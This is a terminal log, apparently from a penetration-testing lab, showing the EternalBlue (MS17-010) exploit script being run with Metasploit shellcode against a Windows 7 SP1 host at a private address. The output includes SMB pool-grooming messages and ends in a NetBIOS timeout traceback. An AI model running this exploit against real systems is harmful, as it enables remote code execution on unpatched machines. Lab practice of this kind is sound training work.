 ┌──(root㉿kali)-[/opt/TCM/Blue/AutoBlue-MS17-010/shellcode]
└─# python3 ../eternalblue_exploit7.py 192.168.179.131 sc_x64_msf.bin
shellcode size: 460
numGroomConn: 13
Target OS: Windows 7 Ultimate 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 984, in non_polling_read
    received = self._sock.recv(bytes_left)
socket.timeout: timed out

During handling of the above exception, another exception occurred:

Traceback (most recent call last):
  File "/opt/TCM/Blue/AutoBlue-MS17-010/shellcode/../eternalblue_exploit7.py", line 563, in <module>
    exploit(TARGET, sc, numGroomConn)
  File "/opt/TCM/Blue/AutoBlue-MS17-010/shellcode/../eternalblue_exploit7.py", line 544, in exploit
    conn.disconnect_tree(tid)
  File "/usr/lib/python3/dist-packages/impacket/smb.py", line 2886, in disconnect_tree
    self.recvSMB()
  File "/usr/lib/python3/dist-packages/impacket/smb.py", line 2592, in recvSMB
    r = self._sess.recv_packet(self.__timeout)
  File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 915, in recv_packet
    data = self.__read(timeout)
  File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 1002, in __read
    data = self.read_function(4, timeout)
  File "/usr/lib/python3/dist-packages/impacket/nmb.py", line 986, in non_polling_read
    raise NetBIOSTimeout
impacket.nmb.NetBIOSTimeout: The NETBIOS connection with the remote host timed out.